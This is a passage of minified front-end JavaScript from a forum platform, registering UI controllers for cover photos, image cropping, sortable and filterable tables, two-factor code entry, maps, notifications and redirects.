target=$(data.originalEvent.target).closest('[data-action="removeCoverPhoto"]');ips.ui.alert.show({type:'confirm',icon:'warn',message:ips.getString('confirmRemoveCover'),callbacks:{ok:function(){ips.getAjax()($(target).attr('href')+'&wasConfirmed=1').done(function(){ips.utils.anim.go('fadeOut',self._image).done(function(){ips.ui.flashMsg.show(ips.getString('removeCoverDone'));});data.menuElem.find('[data-role="photoEditOption"]').hide();}).fail(function(err){window.location=$(target).attr('href');});}}});},savePosition:function(e){e.preventDefault();let newPos=((this._container.scrollTop/(this._container.scrollHeight-this._container.clientHeight))*100);newPos=newPos||0;this._newPosition=newPos;this.scope.attr('data-coverOffset',this._newPosition);this.scope.css({'--offset':this._newPosition});ips.getAjax()(this.scope.attr('data-url')+'&do=coverPhotoPosition'+'&offset='+this._newPosition).fail(function(err){this.scope.attr('data-url')+'&do=coverPhotoPosition'+'&offset='+this._newPosition;});this._resetImage();},cancelPosition:function(e){e.preventDefault();this._resetImage();},positionPhoto:function(e){if(e!=undefined)e.preventDefault();this.scope.addClass('ipsCoverPhoto--editing');this._existingPosition=parseInt(this.scope.attr('data-coveroffset'))||0;this._container=this.scope.find('.ipsCoverPhoto__container')[0];this._mouseDownHandler=this._mouseDownHandler.bind(this);this._container.addEventListener('mousedown',this._mouseDownHandler);this._mouseUpHandler=this._mouseUpHandler.bind(this);this._container.addEventListener('mouseup',this._mouseUpHandler);this._mouseOutHandler=this._mouseOutHandler.bind(this);this._container.addEventListener('mouseout',this._mouseOutHandler);this._container.scrollTop=(this._container.scrollHeight-this._container.clientHeight)*(this._existingPosition/100);this.scope.find('.ipsCoverPhoto__container').after(ips.templates.render('core.coverPhoto.controls'));this._showTooltip();},_mouseDownHandler:function(e){e.preventDefault();this._editingPosMouse=e.clientY;this._editingPosScroll=this._container.scrollTop;this._mouseMoveHandler=this._mouseMoveHandler.bind(this);this._container.addEventListener('mousemove',this._mouseMoveHandler);},_mouseMoveHandler:function(e){let dy=(e.clientY-this._editingPosMouse)*2.3;this._container.scrollTop=this._editingPosScroll-dy;},_mouseUpHandler:function(e){this._container.removeEventListener('mousemove',this._mouseMoveHandler);},_mouseOutHandler:function(e){this._container.removeEventListener('mousemove',this._mouseMoveHandler);},_resetImage:function(){this._container.removeEventListener('mousedown',this._mouseDownHandler);this.scope.removeClass('ipsCoverPhoto--editing');this.scope.find('[data-role="reposition"]').remove();this.scope.find('[data-role="coverPhotoControls"]').remove();this._hideTooltip();ips.utils.history.pushState({},'core.global.core.coverPhoto',ips.utils.url.removeParam('csrfKey',this.scope.attr('data-url')));},_showTooltip:function(msg){if(!this._tooltip){this._buildTooltip();}
this._tooltip.hide().text(ips.getString('dragCoverPhoto'));this._positionTooltip();},_hideTooltip:function(){if(this._tooltip&&this._tooltip.is(':visible')){ips.utils.anim.go('fadeOut',this._tooltip);}},_positionTooltip:function(){var positionInfo={trigger:this.scope.find('.ipsCoverPhoto__container'),target:this._tooltip,center:true,above:true};var tooltipPosition=ips.utils.position.positionElem(positionInfo);this._tooltip.css({left:tooltipPosition.left+'px',top:tooltipPosition.top+'px',position:(tooltipPosition.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});if(tooltipPosition.location.vertical=='top'){this._tooltip.addClass('ipsTooltip_top');}else{this._tooltip.addClass('ipsTooltip_bottom');}
this._tooltip.show();},_buildTooltip:function(){var tooltipHTML=ips.templates.render('core.tooltip',{id:'elCoverPhotoTooltip'});ips.getContainer().append(tooltipHTML);this._tooltip=$('#elCoverPhotoTooltip');},toggleCoverPhoto:function(){if(this._expandedCover==false){let naturalImage=this.scope.find('.ipsCoverPhoto__image')[0],ratio=naturalImage.naturalWidth/naturalImage.naturalHeight;this.scope.find('.ipsCoverPhoto__container').css("--coverPhoto--ratio",ratio);this._expandedCover=true;this.scope.addClass('ipsCoverPhoto--expanded');}else{this._expandedCover=false;this.scope.removeClass('ipsCoverPhoto--expanded');}},});}(jQuery));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.cropper',{_image:null,_coords:{},initialize:function(){this.setup();},setup:function(){var self=this;this._image=this.scope.find('[data-role="profilePhoto"]');this._coords={topLeftX:this.scope.find('[data-role="topLeftX"]'),topLeftY:this.scope.find('[data-role="topLeftY"]'),bottomRightX:this.scope.find('[data-role="bottomRightX"]'),bottomRightY:this.scope.find('[data-role="bottomRightY"]'),};this._image.css({maxWidth:'100%'});ips.loader.getStatic(['applications/core/interface/static/cropper/cropper.min.js']).then(function(){self._image.imagesLoaded(_.bind(self._startCropper,self));});},_startCropper:function(){var self=this;var width=this._image.width();var height=this._image.height();this._image.closest('[data-role="cropper"]').css({width:width+'px',height:height+'px'});var cropper=new Cropper(this._image.get(0),{aspectRatio:1/1,autoCropArea:0.9,responsive:true,zoomOnWheel:false,crop:function(e){self._coords.topLeftX.val(e.detail.x);self._coords.topLeftY.val(e.detail.y);self._coords.bottomRightX.val(e.detail.width+e.detail.x);self._coords.bottomRightY.val(e.detail.height+e.detail.y);}});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.datetime',{initialize:function(){this.setup();},setup:function(){var formatObject={format:$(this.scope).attr('data-format')};var localeTimeFormat=ips.utils.time.localeTimeFormat($('html').attr('lang'));if(localeTimeFormat.meridiem){formatObject.meridiem=localeTimeFormat.meridiem;}
$(this.scope).text(ips.utils.time.formatTime(new Date($(this.scope).attr('data-time')),formatObject));}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.embeddedvideo',{initialize:function(){var video=this.scope.get(0);var canPlay=false;this.scope.find('source').each(function(){if(video.canPlayType($(this).attr('type'))){canPlay=true;}});if(!canPlay){if(this.scope.find('embed').length){this.scope.replaceWith(this.scope.find('embed'));}else{this.scope.replaceWith($(this.scope).find('a'));}}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.framebust',{initialize:function(){if(top!=self){$(this.scope).html('');}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.genericTable',{_curSearchValue:'',_urlParams:{},_baseURL:'',_searchField:null,_timer:null,_currentValue:'',initialize:function(){this.on('paginationClicked paginationJump',this.paginationClicked);this.on('click','[data-action="tableFilter"]',this.changeFiltering);this.on('menuItemSelected','[data-role="tableFilterMenu"]',this.changeFilteringFromMenu);this.on('focus','[data-role="tableSearch"]',this.startLiveSearch);this.on('blur','[data-role="tableSearch"]',this.endLiveSearch);this.on('click','[data-action="tableSort"]',this.changeSorting);this.on('menuItemSelected','#elSortMenu',this.sortByMenu);this.on('menuItemSelected','#elOrderMenu',this.orderByMenu);this.on('refreshResults',this._getResults);this.on('buttonAction',this.buttonAction);this.on(window,'historychange:core.global.core.genericTable',this.stateChange);this.setup();},setup:function(){this._baseURL=this.scope.attr('data-baseurl');if(this.scope.attr('data-baseurl').match(/\?/)){this._baseURL+='&';}else{this._baseURL+='?';}
this._searchField=this.scope.find('[data-role="tableSearch"]');var sort=this._getSortValue();this._urlParams={filter:this._getFilterValue()||'',sortby:sort.by||'',sortdirection:sort.order||'',quicksearch:this._getSearchValue()||'',page:ips.utils.url.getParam('page')||1};ips.utils.history.replaceState(this._urlParams,'core.global.core.genericTable',window.location.href);this.scope.find('[data-role="tableSearch"]').removeClass('ipsHide').show();},buttonAction:function(e,data){this._getResults();},sortByMenu:function(e,data){data.originalEvent.preventDefault();this._updateSort({by:data.selectedItemID});},orderByMenu:function(e,data){data.originalEvent.preventDefault();this._updateSort({order:data.selectedItemID});},stateChange:function(){const state={data:ips.utils.history.getState('core.global.core.genericTable'),url:window.location.href};if(state.data?.controller!=='genericTable'){return;}
if(!_.isUndefined(state.data.filter)&&state.data.filter!==this._urlParams.filter){this._updateFilter(state.data.filter);}
if((!_.isUndefined(state.data.sortby)&&!_.isUndefined(state.data.sortdirection))&&(state.data.sortby!==this._urlParams.sortby||state.data.sortdirection!==this._urlParams.sortdirection)){this._updateSort({by:state.data.sortby,order:state.data.sortdirection});}
if(!_.isUndefined(state.data.quicksearch)&&state.data.quicksearch!==this._urlParams.quicksearch){this._updateSearch(state.data.quicksearch);}
if(!_.isUndefined(state.data.page)&&state.data.page!==this._urlParams.page){this._updatePage(state.data.page);}
this._urlParams=state.data;this._getResults();},updateURL:function(newParams){_.extend(this._urlParams,newParams);const tmpStateData=_.extend(_.clone(this._urlParams),{controller:'genericTable'});const newUrlParams=this._getURL();if(newUrlParams.match(/page=\d/)){this._baseURL=this._baseURL.replace(/page=\d+?(&|\s)/,'');}
let newUrl=this._baseURL+newUrlParams;if(newUrl.endsWith('?')){newUrl=newUrl.substring(0,newUrl.length-1);}
ips.utils.history.pushState(tmpStateData,'core.global.core.genericTable',newUrl);},_getURL:function(){var tmpUrlParams={};for(var i in this._urlParams){if(this._urlParams[i]!=''&&i!='controller'&&(i!='page'||(i=='page'&&this._urlParams[i]!=1))){tmpUrlParams[i]=this._urlParams[i];}}
return $.param(tmpUrlParams);},paginationClicked:function(e,data){if(data.originalEvent){data.originalEvent.preventDefault();}
if(data.pageNo!=this._urlParams.page){this.updateURL({page:data.pageNo});}},_updatePage:function(newPage){this.scope.find('[data-role="tablePagination"] [data-page]').removeClass('ipsPagination_pageActive').end().find('[data-page="'+newPage+'"]').addClass('ipsPagination_pageActive');},changeFiltering:function(e){e.preventDefault();var newFilter=$(e.currentTarget).attr('data-filter');this._updateFilter(newFilter);if(newFilter!=this._urlParams.filter){this.updateURL({filter:newFilter,page:1});}},changeFilteringFromMenu:function(e,data){var newFilter=$(data.originalEvent.target).closest('li').attr('data-filter');this._updateFilter(newFilter);if(newFilter!=this._urlParams.filter){this.updateURL({filter:newFilter,page:1});}},_updateFilter:function(newFilter){this.scope.find('[data-role="tableSortBar"] [data-action="tableFilter"] a').removeClass('ipsButtonRow_active').end().find('[data-action="tableFilter"][data-filter="'+newFilter+'"] a').addClass('ipsButtonRow_active');},startLiveSearch:function(e){this._timer=setInterval(_.bind(this._checkSearchValue,this),500);},endLiveSearch:function(e){clearInterval(this._timer);},_checkSearchValue:function(){var val=this._searchField.val();if(this._currentValue!=val){this.updateURL({quicksearch:val,page:1});this._currentValue=val;}},_updateSearch:function(searchValue){this._searchField.val(searchValue);},changeSorting:function(e){e.preventDefault();var cell=$(e.currentTarget);var order='';if(cell.hasClass('ipsTable_sortableActive')){order=(cell.hasClass('ipsTable_sortableDesc'))?'asc':'desc';}else{order=(cell.hasClass('ipsTable_sortableDesc'))?'desc':'asc';}
this._updateSort({by:cell.attr('data-key'),order:order});},_updateSort:function(data){var directions='ipsTable_sortableAsc ipsTable_sortableDesc';var current=this._getSortValue();if(!data.by){data.by=current.by;}
if(!data.order){data.order=current.order;}
this.scope.find('[data-role="table"] [data-action="tableSort"]').removeClass('ipsTable_sortableActive').removeAttr('aria-sort').end().find('[data-action="tableSort"][data-key="'+data.by+'"]').addClass('ipsTable_sortableActive').removeClass(directions).addClass('ipsTable_sortable'+data.order.charAt(0).toUpperCase()+data.order.slice(1)).attr('aria-sort',(data.order=='asc')?'ascending':'descending');$('#elSortMenu_menu, #elOrderMenu_menu').find('.ipsMenu_item').removeClass('ipsMenu_itemChecked').end().find('[data-ipsMenuValue="'+data.by+'"], [data-ipsMenuValue="'+data.order+'"]').addClass('ipsMenu_itemChecked');this.updateURL({sortby:data.by,sortdirection:data.order,page:1});},_getResults:function(){var self=this;ips.getAjax()(this._baseURL+this._getURL()+'&'+this.scope.attr('data-resort')+'=1',{dataType:'json',showLoading:true}).done(function(response){self._updateTable(response);}).fail(function(jqXHR,textStatus,errorThrown){if(Debug.isEnabled()){Debug.error("Ajax request failed ("+status+"): "+errorThrown);Debug.error(jqXHR.responseText);}else{window.location=self._baseURL+self._getURL();}});},_updateTable:function(response){this.scope.find('[data-role="tableRows"]').html(response.rows);this.scope.find('[data-role="tablePagination"]').toggle((response.pagination&&response.pagination.trim()!=="")||!_.isUndefined(this.scope.find('[data-role="tablePagination"]').attr('data-showEmpty'))).html(response.pagination||"");$(document).trigger('contentChange',[this.scope]);},_getFilterValue:function(){var sortBar=this.scope.find('[data-role="tableSortBar"]');if(!sortBar.length){return'';}
return sortBar.find('.ipsButtonRow_active').closest('[data-filter]').attr('data-filter');},_getSortValue:function(){var sortBy=this.scope.find('[data-role="table"] thead .ipsTable_sortable.ipsTable_sortableActive');var sortOrder='desc';if(sortBy.hasClass('ipsTable_sortableAsc')){sortOrder='asc';}
return{by:sortBy.attr('data-key'),order:sortOrder};},_getSearchValue:function(){if(ips.utils.url.getParam('quicksearch')){return ips.utils.url.getParam('quicksearch');}
return this.scope.find('[data-role="tableSearch"]').val();},_actionReplace:function(target,contents){var tr=$(target).closest('tr');var prevElem=tr.prev();tr.replaceWith(contents);$(document).trigger('contentChange',[prevElem.next()]);}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.googleAuth',{initialize:function(){this.on('click','[data-action="showManual"]',this.showManual);this.on('click','[data-action="showBarcode"]',this.showBarcode);var waitUntil=$(this.scope).attr('data-waitUntil');if(waitUntil>Math.floor(Date.now()/1000)){this.showWait();}},showManual:function(){this.scope.find('[data-role="barcode"]').hide();this.scope.find('[data-role="manual"]').show();},showBarcode:function(){this.scope.find('[data-role="barcode"]').show();this.scope.find('[data-role="manual"]').hide();},showWait:function(){this.scope.find('[data-role="codeWaiting"]').show();this.scope.find('[data-role="codeInput"]').hide();var waitUntil=$(this.scope).attr('data-waitUntil')*1000;var start=Date.now();var progressBar=$(this.scope).find('[data-role="codeWaitingProgress"]');var interval=setInterval(function(){if(Date.now()>=waitUntil){clearInterval(interval);this.showInput();}
progressBar.css('width',((100-(100/(waitUntil-start)*(waitUntil-Date.now()))))+'%');}.bind(this),100);},showInput:function(){this.scope.find('[data-role="codeWaiting"]').hide();this.scope.find('[data-role="codeInput"]').show();this.scope.find('input').focus();}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('ips.core.map.googlemap',{initialize(){let mapData=this.scope.data().mapData;if(typeof mapData==='string'){mapData=JSON.parse(mapData);}
if('key'in mapData){this._mapData=mapData;ips.ui.map.afterGoogleMapsLoaded(()=>this.setupGoogleMaps())}},setupGoogleMaps(){let position={lat:this._mapData.lat,lng:this._mapData.long};let elem=this.scope.find('[data-role="mapContainer"]').get(0);let maptype='ROADMAP';if(this._mapData.maptype&&window.google.maps.MapTypeId[this._mapData.maptype.toUpperCase()]){maptype=this._mapData.maptype.toUpperCase();}
let map=new window.google.maps.Map(elem,{center:position,zoom:this._mapData.zoom?this._mapData.zoom*8:15,scale:this._mapData.scale||undefined,mapTypeId:window.google.maps.MapTypeId[maptype.toUpperCase()]});let marker=new window.google.maps.Marker({position,map});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.licenseRenewal',{initialize:function(){this.on('click','[data-action="notNow"]',this.renewalPrompt);this.on(document,'click','[data-action="closeLicenseRenewal"]',this.close);},renewalPrompt:function(e){e.preventDefault();this._modal=ips.ui.getModal();if(!$('body').find('[data-role="licenseRenewal"]').length){$('body').append(ips.templates.render('licenseRenewal.wrapper'));}
this._container=$('body').find('[data-role="licenseRenewal"]').css({opacity:"0.001",transform:"scale(0.8)"});$('body').find('[data-role="survey"]').attr('href',$(this.scope).attr('data-surveyUrl'));this._modal.css({zIndex:ips.ui.zIndex()});var self=this;setTimeout(function(){self._container.css({zIndex:ips.ui.zIndex()});self._container.animate({opacity:"1",transform:"scale(1)"},'fast');},500);ips.utils.anim.go('fadeIn',this._modal);},close:function(e){if($('body').find('[data-role="licenseRenewal"]').find('input[type=checkbox][name=hideRenewalNotice]').is(':checked')){var notification=$(this.scope).closest('.cNotification,.cAcpNotificationBanner');ips.getAjax()($(this.scope).find('[data-action="notNow"]').attr('href')).done(function(response){ips.utils.anim.go('fadeOut',notification);if(!notification.closest('.cNotificationList').children().count){ips.utils.anim.go('fadeIn',notification.closest('.cNotificationList').find('[data-role="empty"]').removeClass('ipsHide'));}
$('body').trigger('updateNotificationCount');});}
$('body').find('[data-role="licenseRenewal"]').animate({transform:"scale(0.7)",opacity:"0"},'fast');ips.utils.anim.go('fadeOut',this._modal);}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.multipleRedirect',{_iterator:0,initialize:function(){var self=this;this.setup();},setup:function(){this.scope.find('.ipsRedirect').removeClass('ipsHide');$('.ipsRedirect_manualButton').hide();this.step(this.scope.attr('data-url')+'&mr=0&_mrReset=1');},step:function(url){this._iterator++;var elem=this.scope;var self=this;ips.getAjax()(url).done(function(response){if(_.isObject(response)&&response.custom){var originalContent=$(elem.html()).removeClass('ipsHide');var newContent=elem.html(response.custom);newContent.find('[data-action="redirectContinue"]').click(function(e){e.preventDefault();elem.html(originalContent);self.step($(this).attr('href'));});$(document).trigger('contentChange',[elem]);return;}
if(_.isObject(response)&&response.redirect){window.location=response.redirect;return;}
elem.find('[data-loading-text]').attr('data-loading-text',response[1]);if(response[2]&&response[2]<100){elem.find('[data-role="progressBarContainer"]').removeClass('ipsHide');elem.find('[data-role="loadingIcon"]').addClass('ipsHide');elem.find('[data-role="progressBar"]').css({width:(response[2]+'%')}).attr('data-progress',+(Math.round(response[2]+"e+2")+"e-2")+'%');}else{elem.find('[data-role="progressBarContainer"]').addClass('ipsHide');elem.find('[data-role="loadingIcon"]').removeClass('ipsHide');elem.find('[data-role="progressBar"]').removeAttr('data-progress');}
var newurl=elem.attr('data-url')+'&mr='+self._iterator;if(response.done&&response.done==true){window.location=newurl;}else if(response.close&&response.close==true){self.trigger('closeDialog');}else{self.step(newurl);}}).fail(function(err){window.location=url;});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.notificationList',{initialize:function(){this.on('click','[data-action="dismiss"]',this.dismiss);},dismiss:function(e){e.preventDefault();var notification=$(e.target).closest('[data-role="notificationBlock"],.cAcpNotificationBanner, .ipsMessage--acp');ips.ui.alert.show({type:'confirm',message:ips.getString('acp_notification_hide_confirm'),icon:'question',callbacks:{ok:function(){ips.getAjax()(notification.find('[data-action="dismiss"]').attr('href')).done(function(response){notification.hide();ips.utils.anim.go('fadeOut',notification).done(function(){if(!notification.closest('.cNotificationList').children('[data-role="notificationBlock"]:not(.cNotification_hidden)').length){ips.utils.anim.go('fadeIn',notification.closest('.cNotificationList').find('[data-role="empty"]').removeClass('ipsHide'));}});$('body').trigger('updateNotificationCount');});}}});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.optionalAutocomplete',{_autoComplete:null,_closedTagging:false,initialize:function(){this.setup();this.on('click','[data-action="showAutocomplete"]',this.showAutocomplete);},setup:function(){this._autoComplete=this.scope.find('[data-ipsAutocomplete]');if(!_.isUndefined(this._autoComplete.attr('data-ipsAutocomplete-minimized'))){return;}
var div=$('<div data-role="autoCompleteWrapper" />').html(this.scope.contents()).hide();this.scope.html(div);this.scope.append(ips.templates.render('core.autocomplete.optional',{langString:ips.getString(this._autoComplete.attr('data-ipsAutocomplete-lang'))}));this.scope.closest('.ipsFieldRow').find('.ipsFieldRow__label').hide();this._closedTagging=this._autoComplete.attr('data-ipsAutocomplete-freeChoice')==='false';},showAutocomplete:function(e){if(e){e.preventDefault();e.stopPropagation();}
var self=this;var autoCompleteObj=ips.ui.autocomplete.getObj(this._autoComplete);this.scope.find('[data-action="showAutocomplete"]').hide();this.scope.find('[data-role="autoCompleteWrapper"]').show();this.scope.closest('.ipsFieldRow').find('.ipsFieldRow__label').show();setTimeout(function(){if(self._closedTagging){self.scope.find('[data-action="addToken"]').click();}else{autoCompleteObj.focus();}},100);}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.prefixedAutocomplete',{initialize:function(){this.setup();this.on('autoCompleteReady',this.autoCompleteReady);this.on('tokenAdded',this.tokensChanged);this.on('tokenDeleted',this.tokensChanged);this.on('menuItemSelected','[data-role="prefixButton"]',this.prefixSelected);this.scope.find('[data-ipsAutocomplete]').trigger('reissueReady');},setup:function(){this._prefixRow=this.scope.find('[data-role="prefixRow"]');this._prefixValue=this.scope.find('[data-role="prefixValue"]');this._prefixButton=this.scope.find('[data-role="prefixButton"]');this._prefixMenu=this.scope.find('[data-role="prefixMenu"]');},autoCompleteReady:function(e,data){var tokens=data.currentValues;if(this._prefixValue&&tokens.length){this._prefixMenu.html(this._buildTokenList(tokens,this._prefixValue.val()));this._prefixButton.find('span').html(this._getPrefixText(_.escape(this._prefixValue.val())));this._prefixRow.show();}},tokensChanged:function(e,data){if(data.totalTokens>0&&!this._prefixRow.is(':visible')){ips.utils.anim.go('fadeIn',this._prefixRow);}else if(data.totalTokens===0&&this._prefixRow.is(':visible')){ips.utils.anim.go('fadeOut',this._prefixRow);this._prefixRow.find('input[type="checkbox"]').prop('checked',false);}
if(e&&e.type=='tokenDeleted'&&data.token==this._prefixValue.val()){this._prefixButton.find('span').html(ips.getString('selectPrefix'));this._prefixValue.val('');}
var value=this._prefixValue.val();var list=this._buildTokenList(data.tokenList,value);this._prefixMenu.html(list);},prefixSelected:function(e,data){data.originalEvent.preventDefault();var itemValue=(data.selectedItemID=='-')?'':data.selectedItemID;var selectedText=this._getPrefixText(data.selectedItemID);this._prefixButton.find('span').html(selectedText);this._prefixValue.val(itemValue);this._prefixRow.find('input[type="checkbox"]').prop('checked',true);},_buildTokenList:function(tokens,value){var output='';output+=ips.templates.render('core.menus.menuItem',{value:'',title:ips.getString('selectedNone'),checked:(value=='')});output+=ips.templates.render('core.menus.menuSep');$.each(tokens,function(i,item){output+=ips.templates.render('core.menus.menuItem',{value:item,title:_.unescape(item),checked:(item==value)});});Debug.log(output);return output;},_getPrefixText:function(prefix){var selectedText='';if(prefix&&prefix!='-'){selectedText=ips.getString('selectedPrefix',{tag:prefix});}else{selectedText=ips.getString('selectedPrefix',{tag:ips.getString('selectedNone')});}
return selectedText;}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.table',{_urlParams:{},_baseURL:'',_otherParams:[],_pageParam:'page',_updateURL:true,_currentPage:1,_seoPagination:false,_initialURL:'',_ajax:null,initialize:function(){this.on('paginationClicked paginationJump',this.paginationClicked);this.on('refreshResults',this.refreshResults);this.on('buttonAction',this.buttonAction);this.on('click','[data-action="tableFilter"]',this.changeFiltering);this.on('menuItemSelected','[data-role="tableFilterMenu"]',this.changeFilteringFromMenu);this.on('click','tr[data-tableClickTarget]',this.rowClick);this.setup();},setup:function(){if(this.scope.attr('data-pageParam')&&this.scope.attr('data-pageParam')!='page'){this._pageParam=this.scope.attr('data-pageParam');}
this._otherParams.push(this._pageParam);this._baseURL=this.scope.attr('data-baseurl');const safeURL=[...(new TextEncoder()).encode(this.scope.attr('data-baseurl')?ips.utils.url.pageParamToPath(this._cleanUpURL(this.scope.attr('data-baseurl')),this._pageParam,1):'')].map(char=>String.fromCodePoint(char)).join('');this._stateKey=`table${btoa(safeURL)}`;this._originalBaseURL=this._baseURL;this._currentPage=ips.utils.url.getPageNumber(this._pageParam,window.location.href);this._cleanUpBaseURL();if(this._baseURL.match(/\?/)){if(this._baseURL.slice(-1)!='?'){this._baseURL+='&';}}else{this._baseURL+='?';}
this._urlParams=this._getUrlParams();this._urlParams[this._pageParam]=parseInt(this._currentPage);this._initialURL=window.location.href;if(this.scope.closest('[data-disableTableUpdates]').length){this._updateURL=false;}
if(!(this._stateKey in ips.utils.history.getState())){ips.utils.history.replaceState({...this._urlParams,controller:this.controllerID},this._stateKey,window.location.href);}
this.on(window,`historychange:${this._stateKey}`,this.stateChange);try{if(IpsDataLayerConfig&&!window.IpsDataLayerConfig){this.scope.find('[data-role="tablePagination"] [data-page]').click(function(e){let target=e.currentTarget;if(target.parentNode.classList.contains('ipsPagination_active')){return;}
let page=Number(e.currentTarget.dataset['page']);if(isNaN(page))return;$('body').trigger('ipsDataLayerProperties',{_properties:{page_number:page}});});}}catch(e){}},stateChange(e){if(e.detail?.type==='replace'){return}
const data={...this._urlParams,...(ips.utils.history.getState(this._stateKey)||{})}
if(!Object.keys(this._filterParamsForChanges(data)).length){return;}
e.stopImmediatePropagation?.()
e.stopPropagation?.()
this._handleStateChanges({data,url:window.location.href,title:document.title});this._urlParams={...data}
delete this._urlParams.bypassStateAdjustment
if(data.bypassStateAdjustment){return;}
this._getResults();},buttonAction:function(){this._getResults();},refreshResults:function(){this._getResults();},_filterParamsForChanges(params){const out={};for(const k in params){if(['controller'].includes(k)){continue}
if(!(params[k]||this._urlParams[k])){continue;}
if(k===this._pageParam&&parseInt(params[k])!==parseInt(this._urlParams[k])){out[this._pageParam]=parseInt(params[k])}else if(params[k]!=this._urlParams[k]){out[k]=params[k]}}
return out;},updateURL(newParams){newParams=this._filterParamsForChanges(newParams)
if(!Object.keys(newParams).length){return;}
const tmpStateData={...this._urlParams,...newParams,controller:this.controllerID};let newUrl=(this._baseURL+this._getURL(tmpStateData)).replace(/^([^?]*)?$/,'$1').replace(/&$/,'');if(this._seoPagination){newUrl=ips.utils.url.pageParamToPath(newUrl,this._pageParam,newParams[this._pageParam]);}
ips.utils.history.pushState(tmpStateData,this._stateKey,newUrl);},paginationClicked(e,data){e.stopPropagation?.();e.stopImmediatePropagation?.();data.originalEvent?.preventDefault()
this._seoPagination=data.seoPagination;this.updateURL({[this._pageParam]:parseInt(data.pageNo)});},changeFiltering(e){e.preventDefault();this.updateURL({filter:$(e.currentTarget).attr('data-filter'),[this._pageParam]:1});},_updateFilter(newFilter){},_updateSort(data){},_updatePage(newPage){if(newPage===this._currentPage){return;}
const boundingBox=this.scope.get(0).getBoundingClientRect();let padding=parseInt(ips.getSetting('tableScrollTopPadding'));if(!Number.isInteger(padding)){padding=30;}
if(boundingBox.top<padding){window.scrollBy({top:boundingBox.top-padding,behavior:'smooth'});}
this._currentPage=newPage;},changeFilteringFromMenu(e,data){data.originalEvent?.preventDefault();if(!('selectedItemID'in data)){return;}
this.updateURL({filter:data.selectedItemID,[this._pageParam]:1});},_cleanUpURL(url){const urlObj=ips.utils.url.getURIObject(url);const params=_.clone(urlObj.queryKey);url=urlObj.protocol+'://'+urlObj.host+(urlObj.port?(':'+urlObj.port):'')+urlObj.path+'?';if(urlObj.file==='index.php'){let hasFURL=false;for(const key of Object.keys(params)){if(key.startsWith('/')){hasFURL=true;url+=encodeURIComponent(key).replace(/%2f/ig,'/');delete params[key];}}
if(hasFURL){url+='&';}}
for(const param of['sortby','sortdirection','filter',...this._otherParams]){delete params[param]}
_.each(params,function(v,k){delete params[k];params[decodeURIComponent(k).replace(/\+/g,' ')]=v.replace(/\+/g,' ');});if(!_.isEmpty(params)){url+=decodeURIComponent($.param(params));}
url=url.replace(/[?&]$/,'')
return url;},_cleanUpBaseURL(){this._baseURL=this._cleanUpURL(this._baseURL);},_handleStateChanges(state){if('filter'in state.data&&state.data.filter!=this._urlParams.filter){this._updateFilter(state.data.filter);}
for(const field of['sortby','sortdirection']){if(field in state.data&&state.data[field]!=this._urlParams[field]){this._updateSort({by:state.data.sortby,order:state.data.sortdirection})
break;}}
if(this._pageParam in state.data&&state.data[this._pageParam]!=this._urlParams[this._pageParam]){this._updatePage(parseInt(state.data[this._pageParam]))}},_getResults(forceURL){const urlBits=this._getURL();let url='';try{if(this._ajax&&_.isFunction(this._ajax.abort)){this._ajax.abort();this._ajax=null;}}catch(err){}
if(forceURL){url=forceURL;}else{if(urlBits){url=this._baseURL+this._getURL()+'&';}else{url=this._baseURL;}
if(this._seoPagination){url=ips.utils.url.pageParamToPath(url,this._pageParam,this._urlParams[this._pageParam]);}}
if(this.scope.attr('data-resort')!==undefined){url+=`${url.includes('?') ? '&' : '?'}${this.scope.attr('data-resort')}=1`;}
url=url.replaceAll(/\+/g,'%20');this._ajax=ips.getAjax()(url,{dataType:'json',showLoading:this._showLoading()}).done(response=>this._getResultsDone(response)).fail((jqXHR,textStatus,errorThrown)=>this._getResultsFail(jqXHR,textStatus,errorThrown,url)).always((...args)=>this._getResultsAlways(...args));},_showLoading(){return true;},_getResultsDone(response){this._updateTable(response);},_getResultsFail:function(jqXHR,textStatus,errorThrown,url){if(Debug.isEnabled()||textStatus=='abort'){Debug.error(`Ajax request to '${url}' failed (`+textStatus+"): "+errorThrown);Debug.error(jqXHR.responseText);}else{window.location=this._baseURL+this._getURL();}},_updateTable(response){const rows=this.scope.find('[data-role="tableRows"]');const pagination=this.scope.find('[data-role="tablePagination"]');const extra=this.scope.find('[data-role="extraHtml"]');const autoCheck=this.scope.find('[data-ipsAutoCheck]');if(!rows.length){const url=this._baseURL+this._getURL();if(url===window.location.href){window.location.reload();}else{window.location.href=url;}
return;}
ips.cleanContentsOf(rows)
rows.html(response.rows).trigger('tableRowsUpdated');pagination.toggle((response.pagination&&response.pagination.trim()!=="")||!_.isUndefined(pagination.attr('data-showEmpty'))).html(response.pagination||"").trigger('tablePaginationUpdated');extra.html(response.extraHtml);autoCheck.trigger('refresh.autoCheck');this.scope.get(0).querySelectorAll(':scope > *').forEach(child=>$(document).trigger('contentChange',[$(child)]))
try{if(IpsDataLayerConfig&&!window.IpsDataLayerConfig){this.scope.find('[data-role="tablePagination"] [data-page]').click(function(e){let target=e.currentTarget;if(target.parentNode.classList.contains('ipsPagination_active')){return;}
let page=Number(e.currentTarget.dataset['page']);if(isNaN(page))return;$('body').trigger('ipsDataLayerProperties',{_properties:{page_number:page}});});}}catch(e){}},_getURL(params){params=params||this._urlParams
const tmpUrlParams={};for(const i in params){if(['','controller','app','module','bypassState'].includes(i)||(i===this._pageParam&&parseInt(params[i])===1)||!params[i]){continue}
tmpUrlParams[i]=params[i];}
